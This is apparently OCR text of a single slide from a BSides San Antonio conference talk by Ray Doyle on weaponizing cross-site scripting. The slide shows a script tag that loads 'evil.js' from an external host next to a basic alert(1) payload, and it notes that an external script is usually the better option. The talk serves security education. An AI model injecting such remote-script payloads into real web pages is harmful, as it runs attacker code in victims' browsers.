 BSIDES
SATX
Weaponized XSS
Moving Beyond Alert(1)
Ray Doyle
External Scripts
• <script
src=“https://www.doyler.net/evil.js></script>
• <script>alert(1)</script>
• If possible, usually better to go with an external
script